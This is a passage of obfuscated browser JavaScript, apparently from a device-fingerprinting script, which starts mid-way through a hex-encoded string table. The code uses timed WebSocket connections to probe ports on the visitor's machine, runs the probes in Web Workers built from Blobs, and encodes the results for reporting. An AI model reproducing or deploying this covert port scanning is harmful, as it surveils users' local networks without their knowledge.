x37\x35\x36\x35\x31\x35\x30\x64\x31\x34\x31\x62\x34\x33\x35\x36\x35\x63\x35\x32\x31\x62\x32\x35\x37\x37\x36\x64\x37\x35\x31\x34\x30\x38\x31\x37\x31\x32\x31\x37\x35\x36\x35\x39\x35\x66\x31\x38\x36\x36\x32\x62\x32\x62\x32\x31\x32\x33\x36\x64\x37\x61\x37\x33\x37\x35\x37\x35\x37\x30\x37\x34\x31\x34\x30\x34\x31\x30\x31\x31\x34\x33\x35\x31\x35\x39\x30\x37\x31\x38\x36\x61\x37\x31\x36\x34\x31\x35\x30\x61\x31\x30\x34\x36\x34\x30\x35\x30\x35\x35\x35\x30\x31\x63\x33\x32\x32\x39\x33\x37\x33\x32\x37\x38\x36\x61\x37\x31\x37\x34\x37\x65\x37\x62\x37\x35\x31\x34\x30\x34\x31\x30\x31\x31\x34\x33\x35\x31\x35\x39\x30\x37\x31\x38\x36\x39\x37\x62\x36\x37\x36\x31\x37\x61\x36\x33\x32\x33\x36\x32\x36\x30\x37\x63\x36\x34\x36\x62\x34\x32\x35\x62\x34\x34\x34\x34\x34\x36\x35\x63\x35\x61\x35\x36\x31\x66\x37\x63\x37\x65\x37\x64\x36\x64\x31\x30\x30\x65\x31\x30\x31\x36\x34\x36\x30\x34\x35\x61\x35\x66\x31\x61\x36\x36\x37\x30\x36\x34\x36\x35\x32\x38\x36\x37\x31\x35\x30\x34\x31\x36\x31\x30\x31\x31\x30\x33\x30\x38\x30\x30\x31\x62\x37\x64\x37\x37\x36\x34\x37\x30\x37\x36\x37\x66\x36\x31\x37\x37\x36\x34\x31\x33\x30\x64\x31\x34\x31\x37\x31\x32\x35\x33\x35\x35\x35\x32\x31\x61\x37\x36\x36\x33\x37\x39\x32\x39\x37\x36\x37\x61\x36\x63\x36\x32\x31\x32\x35\x66\x34\x36\x34\x36\x31\x35\x35\x30\x35\x35\x35\x30\x31\x65\x36\x36\x37\x61\x36\x30\x37\x31\x37\x37\x31\x30\x30\x65\x31\x30\x31\x36\x34\x36\x30\x34\x35\x61\x35\x66\x31\x61\x36\x33\x37\x30\x36\x35\x36\x32\x32\x62\x36\x31\x31\x35\x30\x34\x31\x36\x31\x30\x31\x31\x30\x33\x30\x38\x30\x30\x31\x62\x36\x65\x37\x35\x37\x63\x37\x65\x36\x36\x37\x35\x31\x34\x30\x34\x31\x30\x31\x31\x34\x33\x35\x31\x35\x39\x30\x37\x31\x38\x37\x37\x36\x31\x37\x39\x37\x37\x37\x32\x36\x32\x34\x34\x30\x65\x31\x35\x31\x62\x34\x32\x35\x66\x31\x61\x34\x38\x30\x30\x30\x33\x35\x37\x34\x63\x35\x31\x31\x30\x30\x63\x31\x35\x34\x34\x35\x39\x34\x31\x31\x65\x34\x37\x34\x32\x35\x35\x35\x36\x30\x34\x31\x36\x30\x34\x31\x34\x34\x32\x35\x34\x34\x35\x31\x30\x31\x30\x35\x65\x34\x64\x31\x39\x30\x62\x31\x32\x31\x36\x30\x62\x31\x63\x34\x36\x34\x39\x34\x35\x31\x36\x34\x62\x34\x63\x30\x65\x31\x30\x31\x62\x31\x36\x35\x65\x35\x32\x35\x64\x35\x31\x34\x36\x31\x31\x35\x37\x35\x61\x35\x31\x35\x35\x34\x35\x34\x37\x35\x63\x30\x64\x35\x30\x35\x34\x34\x64\x35\x66\x35\x64\x30\x63\x34\x39\x30\x65\x30\x37\x34\x33\x35\x38\x34\x35\x35\x33\x34\x33\x35\x63\x34\x30\x34\x30\x35\x36\x35\x32\x35\x39\x35\x35\x35\x37\x34\x31\x33\x36\x35\x66\x35\x37\x35\x30\x35\x62\x34\x32\x34\x34\x31\x30\x35\x33\x36\x34\x35\x63\x35\x37\x35\x32\x35\x64\x31\x35\x31\x35\x34\x34\x35\x65\x31\x62\x30\x38\x37\x30\x35\x39\x34\x33\x35\x30\x35\x36\x35\x62\x34\x31");
var td_4o=td_4o||{};function td_3p(td_L4,td_MF,td_hg){var td_Wj=[];var td_JK=0;var td_sg=[];var td_BS=[];var td_dA=null;var td_o3=true;var td_B4=true;this.timeout=1500;this.validate=false;this.isValid=function(){return this.validate;
};if(typeof WebSocket===[][[]]+""){return;}var td_Yy=0;var td_iY=0;if(td_2N.td_1g===((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(0,8)):null)){td_Yy=2500;
td_iY=6;}else{td_Yy=1500;td_iY=128;}var td_hO=3*td_Yy;var td_H4=function(td_Ho,td_ax,td_F0,td_hV,td_Jb,td_LN){if(typeof td_F0===[][[]]+""||typeof td_LN===[][[]]+""){return false;}if(td_LN<td_F0/2){return true;
}return false;};if(td_L4===((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(8,7)):null)){this.os=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(15,3)):null);
}else{if(td_L4===((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(18,3)):null)){this.os=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(21,3)):null);
}else{this.os=td_L4;}}this.browser=td_MF;this.ip=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(24,9)):null);
this.scanPorts=[];for(var td_IR=0;td_IR<td_hg.length;td_IR++){var td_ji=td_hg[td_IR].split(":");var td_jV;if(td_ji.length===1){td_jV=td_ji[0];}else{if(td_ji.length===2){td_jV=td_ji[1];}else{if(td_ji.length===3){td_jV=td_ji[2];
}else{continue;}}}if(this.os!==((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(15,3)):null)){continue;
}this.scanPorts.push([td_jV,td_H4]);}if(this.scanPorts.length>1){this.validate=true;}if(this.validate===false){return;}var td_QZ=this;var td_SL;var td_y8=0;var td_Ht=0;var td_Oq;var td_mC={};var td_e5=this.scanPorts.length;
var td_Ee=function(td_zY){try{td_mC[td_y8+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(33,5)):null)]=true;
if(td_4o.hasDebug){var td_Qy="";for(var td_Vj in td_zY){td_Qy+=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(38,2)):null)+td_Vj+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(40,3)):null)+td_zY[td_Vj];
}}}catch(td_qm){}};var td_Yo=function(td_gd){try{td_mC[td_y8+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(43,6)):null)]=true;
}catch(td_yL){}};var td_Mp=function(td_CY){try{td_mC[td_y8+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(49,6)):null)]=true;
}catch(td_uy){}};function td_wj(){if(!td_CL()||!td_B4){return;}td_SL=td_o();try{td_Oq=new WebSocket(((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(55,6)):null)+td_QZ.ip+":"+td_y8);
td_Oq.onerror=td_Yo;td_Oq.onopen=td_Ee;td_Oq.onclose=td_Mp;td_BS.push(setTimeout(td_re,5));}catch(td_Z9){return;}}function td_re(){var td_Wz=td_o()-td_SL;if(td_Oq.readyState===0){if(td_Wz>td_Yy){td_mC[td_y8+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(61,9)):null)]=td_Yy;
td_Oq.close();td_Oq=null;td_SL=td_o();td_BS.push(setTimeout(td_wj,1));}else{td_BS.push(setTimeout(td_re,5));}}else{td_mC[td_y8+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(61,9)):null)]=td_Wz;
td_Oq.close();td_Oq=null;td_BS.push(setTimeout(td_wj,1));}}function td_CL(){if(td_Ht>=td_QZ.scanPorts.length){td_n1();return false;}td_y8=td_QZ.scanPorts[td_Ht++][0];return true;}function td_n1(){var td_W3=[];
var td_NA=td_mC[td_QZ.scanPorts[0][0]+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(43,6)):null)];
var td_Ny=td_mC[td_QZ.scanPorts[0][0]+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(49,6)):null)];
var td_P1=td_mC[td_QZ.scanPorts[0][0]+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(61,9)):null)];
var td_L9=td_QZ.scanPorts[0][0]+"-"+td_P1;for(var td_fZ=1;td_fZ<td_QZ.scanPorts.length;td_fZ++){var td_lZ=td_mC[td_QZ.scanPorts[td_fZ][0]+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(43,6)):null)];
var td_ix=td_mC[td_QZ.scanPorts[td_fZ][0]+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(49,6)):null)];
var td_og=td_mC[td_QZ.scanPorts[td_fZ][0]+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(61,9)):null)];
if(td_QZ.scanPorts[td_fZ][1](td_NA,td_Ny,td_P1,td_lZ,td_ix,td_og)){var td_Mx=td_QZ.scanPorts[td_fZ][0];td_W3.push(td_Mx);}td_L9+=","+td_QZ.scanPorts[td_fZ][0]+"-"+td_og;}var td_vB=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(70,3)):null)+td_W3.join()+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(73,5)):null)+td_L9;
if(td_vB===null||td_vB===((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(78,8)):null)){}td_vB+=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(86,6)):null);
var td_RM=td_0f+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(92,4)):null)+td_4o.td_6P(td_vB,td_2s);
td_0D(td_RM,document);if(td_4o.hasTrace){for(var td_jx in td_mC){if(td_mC.hasOwnProperty(td_jx)){}}}}function td_ex(){self.GLOBREPLACE=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(96,9)):null);
self.REPLACEVAL=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(105,3)):null);
self.MESSAGE=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(108,7)):null);
self.OPEN=Number(439111).toString(26);self.ERROR=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(115,5)):null);
self.CLOSE=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(120,5)):null);
self.INTERVAL=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(61,9)):null);
self.SOCKET=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(125,16)):null);
self.DATA=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(141,4)):null);
self.POSTMSGDONE=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(145,4)):null);
self.POSTMSGQUERY=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(149,5)):null);
self.INIT=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(154,4)):null);
self.RESULT=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(158,6)):null);
self.DATACOUNT=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(164,9)):null);
self.CTIMEOUT=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(173,7)):null);
self.WOPEN=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(180,12)):null);
self.WERROR=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(192,13)):null);
self.WCLOSE=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(205,13)):null);
self.NUMBER=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(218,6)):null);
self.TIMEEXCEEDED=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(224,16)):null);
self.SEP=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(40,3)):null);
this.PortProbeInitialiser=function(){return((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(240,16)):null)+self.MESSAGE+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(256,13)):null)+self.OPEN+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(269,14)):null)+self.ERROR+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(283,14)):null)+self.CLOSE+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(297,17)):null)+self.INTERVAL+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(314,15)):null)+self.SOCKET+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(329,13)):null)+self.DATA+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(342,21)):null)+self.TIMEEXCEEDED+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(363,12)):null)+self.SEP+'";\n';
};this.UnderBossInitialiser=function(){return((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(375,20)):null)+self.POSTMSGDONE+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(395,21)):null)+self.POSTMSGQUERY+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(416,13)):null)+self.INIT+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(429,15)):null)+self.RESULT+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(444,18)):null)+self.DATACOUNT+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(462,17)):null)+self.CTIMEOUT+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(240,16)):null)+self.MESSAGE+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(479,14)):null)+self.WOPEN+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(493,15)):null)+self.WERROR+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(508,15)):null)+self.WCLOSE+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(297,17)):null)+self.INTERVAL+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(523,15)):null)+self.NUMBER+'";\n'+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(314,15)):null)+self.SOCKET+'";\n';
};this.replaceGlobalFncNameSpace=function(td_Ff){var td_Ui=td_Ff;var td_lz=0;while(td_Ui.search(self.GLOBREPLACE)!==-1){td_Ui=td_Ui.replace(self.GLOBREPLACE,self.REPLACEVAL);}return td_Ui;};this.debug=function(td_i4){if(typeof console!==[][[]]+""&&typeof console.log!==[][[]]+""){console.log(td_i4);
}};this.makeDebug=function(){var td_It;if(td_4o.hasDebug){td_It="\n"+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(538,12)):null)+this.debug.toString()+"\n";
}else{td_It="\n"+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(538,12)):null)+function(){}.toString()+"\n";
}return td_It;};this.trace=function(td_Ku){if(typeof console!==[][[]]+""&&typeof console.log!==[][[]]+""){console.log(td_Ku);}};this.makeTrace=function(){var td_Do;if(td_4o.hasTrace){td_Do="\n"+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(550,12)):null)+this.trace.toString()+"\n";
}else{td_Do="\n"+((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(550,12)):null)+function(){}.toString()+"\n";
}return td_Do;};}function td_PZ(td_eq,td_ww,td_Pa){var td_X4=[];td_X4[0]=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(562,32)):null)+"\n";
var td_r5=new td_ex();td_X4[1]=td_r5.PortProbeInitialiser()+"\n";td_X4[2]=td_eq.substring(td_eq.indexOf("{")+1,td_eq.lastIndexOf("}"));td_X4[3]=td_r5.makeDebug();td_X4[4]=td_r5.makeTrace();td_X4[5]="\n"+td_o.toString()+"\n";
var td_ir=new Blob([td_r5.replaceGlobalFncNameSpace(td_X4.join(""))],{type:((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(594,22)):null)});
var td_vG=new Worker(URL.createObjectURL(td_ir));td_vG.addEventListener(((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(108,7)):null),function(td_ZP){switch(td_ZP.data[0]){case ((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(141,4)):null):td_n7(td_ZP);
break;default:break;}},false);td_vG.postMessage([td_ww,td_Pa,td_4o.hasTrace]);return td_vG;}function td_dx(td_Mx,td_Jk,td_Nd,td_UX){var td_Vb=[];td_Vb[0]=((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(562,32)):null)+"\n";
var td_Zv=new td_ex();td_Vb[1]=td_Zv.UnderBossInitialiser()+"\n";td_Vb[2]=td_Mx.substring(td_Mx.indexOf("{")+1,td_Mx.lastIndexOf("}"));td_Vb[3]=td_Zv.makeDebug();td_Vb[4]=td_Zv.makeTrace();td_Vb[5]="\n"+td_o.toString()+"\n";
var td_uX=new Blob([td_Zv.replaceGlobalFncNameSpace(td_Vb.join(""))],{type:((typeof(td_4o.tdz_59601504903045a6944570d35962bfdf)!=="undefined"&&typeof(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f)!=="undefined")?(td_4o.tdz_59601504903045a6944570d35962bfdf.td_f(594,22)):null)});
